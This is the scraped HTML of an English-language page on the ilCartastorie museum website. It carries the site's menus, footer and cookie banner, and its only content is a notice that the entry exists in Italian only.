		<li id="nav-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/laboratorio-di-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Poetry workshop</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/concorso-il-banco-dei-poeti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>The bank of poets – the winner is…</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/creative-european-archives/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CREATIVE EUROPEAN ARCHIVES</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.ilcartastorie.it/en/storie/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>Stories from archives</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/i-nostri-racconti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Our stories</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/luoghi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Places</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/persone-e-societa/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>People and society</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/eventi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Events</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/arti-e-mestieri/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Arts and the craftmanship</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/segreti-dautore/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Tales from the archives</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://chi%20siamo" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>about us</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/fondazioneilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>ilCartastorie Foundation</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://progetto" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>the project</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/perche-un-museo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Why a museum</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/vision/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Vision</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/mission/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mission</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/strategia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Strategy</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://premi" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Prize</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/eu-prize-for-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>EU PRIZE FOR CULTURAL HERITAGE</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-financial-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Financial Cultural Heritage Prize</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-cultura-impresa-2016/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>IlCartastorie wins First Prize: Premio Cultura + Impresa 2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO MoW</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sono" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>They were here</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/visita-ministro/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Minister of Art, Cultural Heritage and Tourism Visits ilCartastorie</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/apertura-straordinaria-moltitudini/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Toni Servillo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/principessa-beatrice-borbone/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Princess Béatrice of Bourbon-Two Sicilies</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/direttrice-unesco-azoulay/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO Director Azoulay</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/ministro-della-cultura-gennaro-sangiuliano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Minister Gennaro Sangiuliano</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/trasparenza/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Transparent Administration</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>                        </nav>
                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												
						
						
													<div class="logo_wrapper" style="width:188px;" >
																<div class="mkd_logo"><a style="width:188px;" href="https://www.ilcartastorie.it/en/"><img class="normal" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="light" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="dark" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="sticky" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="mobile" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/></a></div>
															</div>
												
						
						                        					</div>
					                        <nav class="main_menu drop_down right_side" style="padding-left:94px;">
                            <ul id="menu-right_menu" class=""><li id="nav-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio Storico</span><span class="plus"></span></a></li>
</ul>                        </nav>
                    											<nav class="mobile_menu">
							<ul><li id="mobile-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://ilcartastorie.it/" class=""><span>THE MUSEUM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/orarietariffe/" class=""><span>Opening hours and prices</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/percorso-multimediale/" class=""><span>multimedia exhibit</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/google-arts-culture/" class=""><span>Google Arts &#038; Culture</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>activities</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-news/" class=""><span>Archivio news</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/ecosistema-digitale-regione-campania/" class=""><span>Digitized documents</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/antenatiarchivio/" class=""><span>Antentati d&#8217;Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.ilcartastorie.it/en/residenze/" class=""><span>Artists in residence</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/codex-antonio-biasiucci/" class=""><span>CODEX – Antonio Biasiucci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Residenze Musicali</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span>La storia e la bellezza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/en/labestiacarenne/ilmiodiodonna.html" class=""><span>Il mio Dio è donna</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Theatre</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/scene-archivio/" class=""><span>Scenes from an archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Writing workshop</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-narrato/" class=""><span>Narrating the archives 2015/2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub">
	<ul class="sub_menu">
		<li id="mobile-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/notte-della-poesia/" class=""><span>Poetry night</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/laboratorio-di-poesia/" class=""><span>Poetry workshop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/concorso-il-banco-dei-poeti/" class=""><span>The bank of poets – the winner is…</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/creative-european-archives/" class=""><span>CREATIVE EUROPEAN ARCHIVES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.ilcartastorie.it/en/storie/" class=""><span>Stories from archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/i-nostri-racconti/" class=""><span>Our stories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/luoghi/" class=""><span>Places</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/persone-e-societa/" class=""><span>People and society</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/eventi/" class=""><span>Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/arti-e-mestieri/" class=""><span>Arts and the craftmanship</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/segreti-dautore/" class=""><span>Tales from the archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>about us</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/fondazioneilcartastorie/" class=""><span>ilCartastorie Foundation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>the project</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/perche-un-museo/" class=""><span>Why a museum</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/vision/" class=""><span>Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/mission/" class=""><span>Mission</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/strategia/" class=""><span>Strategy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Prize</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/eu-prize-for-cultural-heritage/" class=""><span>EU PRIZE FOR CULTURAL HERITAGE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-financial-cultural-heritage/" class=""><span>Financial Cultural Heritage Prize</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-cultura-impresa-2016/" class=""><span>IlCartastorie wins First Prize: Premio Cultura + Impresa 2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span>UNESCO MoW</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>They were here</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/visita-ministro/" class=""><span>Minister of Art, Cultural Heritage and Tourism Visits ilCartastorie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/apertura-straordinaria-moltitudini/" class=""><span>Toni Servillo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/principessa-beatrice-borbone/" class=""><span>Princess Béatrice of Bourbon-Two Sicilies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/direttrice-unesco-azoulay/" class=""><span>UNESCO Director Azoulay</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/ministro-della-cultura-gennaro-sangiuliano/" class=""><span>Minister Gennaro Sangiuliano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/trasparenza/" class=""><span>Transparent Administration</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it" class=""><span>Fondazione</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span>Archivio Storico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' class="right" href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
								<div class="title_outer animate_title_text" data-height="13">
		<div class="title position_left breadcrumbs_title with_background_color" style="height:13px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder" style="height:13px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
															
									<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://www.ilcartastorie.it/en">il Cartastorie</a><span class="delimiter">&nbsp;/&nbsp;</span><span class="current">(Italiano) IL MUSEO &#8217;22</span></div></div></div>

																						</div>
													</div>
					</div>
				</div>
			</div>
			 		</div>
	</div>
				<div class="container">
			<div class="container_inner default_template_holder clearfix" >
																<p class="qtranxs-available-languages-message qtranxs-available-languages-message-en">Sorry, this entry is only available in <a href="https://www.ilcartastorie.it/it/nuove-installazioni-kaleidos/" class="qtranxs-available-language-link qtranxs-available-language-link-it" title="Italiano">Italian</a>.</p>
														 
																				
		</div>
	</div>
	
    </div>
</div>


<footer >
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="mkd_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://ilcartastorie.it/wp-content/uploads/2015/11/FINANZ.png" alt="logo" />

</a>

</div>
</div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://www.ilcartastorie.it/wp-content/uploads/2016/02/logo-172x122-bianco-01.png" alt="logo" />

</a>

</div></div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column3">
                                            <div class="column_inner">
                                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-it"><a href="https://www.ilcartastorie.it/it/nuove-installazioni-kaleidos/" hreflang="it" title="Italiano (it)" class="qtranxs_image qtranxs_image_it"><img src="https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano (it)" /><span style="display:none">Italiano</span></a></li>
<li class="lang-en active"><a href="https://www.ilcartastorie.it/en/nuove-installazioni-kaleidos/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			<div class="textwidget"><div class="footer-disclaimer-menu">
<ul>
<li><a href="http://www.ilcartastorie.it/newsletter/">Newsletter</a></li>
<li><a href="http://www.ilcartastorie.it/contatti/">Contacts</a></li>
<li><a href="http://www.ilcartastorie.it/credits/">Credits</a></li>
</ul>
</div>
<div class="add-site-footer"></div>
</div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            			</div>
</footer>
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie,consulta la Cookie Policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='http://ilcartastorie.it/?p=10468' id="CONSTANT_OPEN_URL" target="_blank"  class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Chiudi</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessario                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
                    </div>
